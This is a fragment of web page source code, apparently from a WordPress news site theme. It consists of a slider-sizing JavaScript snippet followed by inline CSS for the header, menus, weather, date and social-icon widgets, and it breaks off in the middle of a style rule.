                                                for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];

                                                                                        

                                                var nl = new Array(e.rl.length),

                                                        ix = 0,                                         

                                                        sl;                                     

                                                e.tabw = e.tabhide>=pw ? 0 : e.tabw;

                                                e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;

                                                e.tabh = e.tabhide>=pw ? 0 : e.tabh;

                                                e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;                                      

                                                for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];

                                                sl = nl[0];                                                                     

                                                for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}                                                                                                                 

                                                var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);                                        

                                                newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);

                                        }                               

                                        if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));                                     

                                        document.getElementById(e.c).height = newh+"px";

                                        window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";                              

                                } catch(e){

                                        console.log("Failure at Presize of Slider:" + e)

                                }                                          

                        //});

                  };
  </script>
  <style></style>
  <style id="tdw-css-placeholder">
  .td-big-grid-flex .td-image-container{position:relative;flex:0 0 50%!important;width:100%;height:50%!important}.td_block_big_grid_flex_2 .td_module_flex_7{width:25%;height:25%}
  </style>
  <style scoped="">
  .tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}
  </style>
  <style scoped="">
  .tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style{background-color:#232d35!important}}
  </style>
  <style scoped="">
  .tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_7{margin-left:-16px!important}}
  </style>
  <style>
  .tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}
  </style>
  <style scoped="">
  .tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}
  </style>
  <style>
  .tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:160px}}
  </style>
  <style scoped="">
  .tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}
  </style>
  <style>
  .tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}
  </style>
  <style scoped="">
  .tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style scoped="">
  .tdi_21{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_21{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_21{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{width:100%!important}}@media (max-width:767px){.tdi_21{width:100%!important}}
  </style>
  <style>
  .tdi_20_rand_style{background-color:#ffffff!important}
  </style>
  <style scoped="">
  .tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_23 .tdc-columns{width:100%}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}
  </style>
  <style>
  .tdi_22_rand_style{background-color:#f4f4f4!important}
  </style>
  <style scoped="">
  .tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{width:80%!important}
  </style>
  <style>
  .tdi_26{margin-top:-4px!important;margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_26{display:inline-block}.tdi_26 .td-icons{top:0px;color:#2dacdd}.tdi_26 .tdb-weather-deg-wrap{color:#2dacdd}.tdi_26 .tdb-weather-unit{color:#2dacdd;font-family:Rubik!important;font-size:8px!important;line-height:1!important;font-weight:500!important}.tdi_26 .tdb-weather-city{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_26 .tdb-weather-deg{font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}
  </style>
  <style>
  .tdi_27{margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_27{display:inline-block}.tdi_27 .tdb-head-date-txt{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}
  </style>
  <style>
  .tdi_28{margin-right:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_28{display:inline-block}.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_28 .tdb-head-usr-name{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_28 .tdb-head-usr-log{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_28 .tdb-head-usr-log-icon-svg svg,.tdi_28 .tdb-head-usr-log-icon-svg svg *{fill:#2dacdd;fill:#2dacdd}.tdi_28 .tdb-head-usr-log i{color:#2dacdd}
  </style>
  <style>
  .tdi_29{margin-right:16px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29{display:none!important}}
  </style>
  <style>
  .tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_29{display:inline-block}.tdi_29 .tdb-horiz-menu>li{margin-right:16px}.tdi_29 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_29 .tdb-horiz-menu>li>a{padding:0px;color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_29 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#2dacdd}.tdi_29 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_29 .tdb-horiz-menu ul li>a{font-family:Niramit!important;font-size:12px!important;font-weight:500!important}
  </style>
  <style scoped="">
  .tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:100%;height:100%}.tdi_31{width:20%!important;justify-content:flex-end!important;text-align:right!important}
  </style>
  <style>
  .tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}
  </style>
  <style>
  .tdi_33 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_33 .tdm-social-item i.td-icon-linkedin,.tdi_33 .tdm-social-item i.td-icon-pinterest,.tdi_33 .tdm-social-item i.td-icon-blogger,.tdi_33 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_33 .tdm-social-item{width:26px;height:26px;margin:0px 0px 0px 0}.tdi_33 .tdm-social-item i{line-height:26px}.tdi_33 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_33 .tdm-social-item i,.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item i{color:#2dacdd}.tdi_33 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}
  </style>
  <style scoped="">
  .tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{padding-top:20px!important;padding-bottom:20px!important}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-top:14px!important;padding-bottom:14px!important}}
  </style>
  <style scoped="">
  .tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37{width:24%!important}}
  </style>
  <style>
  @media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-right:-30px!important;margin-left:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-right:-10px!important;margin-left:-5px!important}}
  </style>
  <style>
  .tdi_38 .tdb-logo-a,.tdi_38 h1{align-items:flex-start}.tdi_38 .tdb-logo-a,.tdi_38 h1{justify-content:center}.tdi_38 .tdb-logo-svg-wrap{display:block}.tdi_38 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_38 .tdb-logo-img-wrap{display:block}.tdi_38 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_38 .tdb-logo-text-title{display:none}.tdi_38 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_38 .tdb-logo-icon{top:0px;display:block}
  </style>
  <style scoped="">
  .tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40{width:76%!important}}
  </style>
  <style>
  .tdi_41{margin-bottom:0px!important;padding-top:5px!important}
  </style>
  <style>
  .tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41 .td-spot-id-spot_img_hidden{display:none}.tdi_41 .td-adspot-title{display:block}.tdi_41.td-a-rec-img{text-align:right}.tdi_41.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}
  </style>
  <style scoped="">
  .tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_43 .tdc-columns{width:100%}@media (min-width:767px){.tdi_43.tdc-row-content-vert-center,.tdi_43.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_43.tdc-row-content-vert-bottom,.tdi_43.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_43.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_43.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_43{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-right:-10px!important;margin-left:-10px!important}}
  </style>
  <style>
  .tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}
  </style>
  <style>
  .tdi_42_rand_style{background-color:#232d35!important}
  </style>
  <style scoped="">
  .tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:100%;height:100%}.tdi_45{flex-grow:1}.tdi_45{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{width:92%!important}}
  </style>
  <style>
  .tdi_46{margin-left:-10px!important}
  </style>
  <style>
  .tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu 